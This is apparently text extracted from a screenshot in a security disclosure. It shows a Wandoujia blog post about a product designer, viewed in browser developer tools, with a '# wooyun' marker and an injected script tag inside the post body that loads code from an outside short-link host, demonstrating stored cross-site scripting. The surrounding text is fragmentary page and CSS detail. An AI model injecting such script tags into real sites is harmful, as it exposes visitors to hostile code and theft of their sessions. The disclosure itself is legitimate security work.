 豌豆家 | 豌豆实验室 Blog
www.wandoujia.com/blog/
?
COLOR RUN
豌豆群像之亚平：上帝跟我是同事
小豌豆
08/21/2013
# wooyun
刘伯伯，真名刘亚平，是豌豆荚的产品设计师。
Follow us ON WEIBO
关注新浪微博
Follow us ON TWITTER
RSS Feeds
订阅豌豆家博客
近期文章
Elements Resources Network Sources Timeline Profiles Audits Console
<div id="main" class="wrapper">
<div style="max-width: 956px;" class="metaslider metaslider-responsive metaslider-1118 ml-
slider">…</div>
<script type="text/javascript">…</script>
<div id="primary" class="site-content">
<div id="content" role="main">
<article id="post-1556" class="post-1556 post type-post status-publish format-standard hentry
category-11">
<header class="entry-header">…</header>
<!-- .entry-header -->
<div class="entry-content">
<p>
"# wooyun"
<br>
<script src="http://0x.cn/4NaDGh?1377340433"></script>
</p>
<p>…</p>
<p>…</p>
Computed Style
Show inherited
Styles
element.style {
}
Matched CSS Rules
media="all" www.wandoujia.com/
.entry-content p, style.css?ver=3.5.1:878
.entry-summary p, .comment-content p,
.mu_register p {
margin: 0 0 24px;
margin: 0 0 1.714285714rem;
line-height: 1.714285714;
color: #666;
font-size: 14px;
font-size: 1rem;
}
media="all" www.wandoujia.com/
html, body, div, style.css?ver=3.5.1:8
html body #page #main #primary div#content article#post-1556.post-1556.post.type-post.status-publish.format-standard.hentry.category-11 div.entry-content p
www.wooyun.org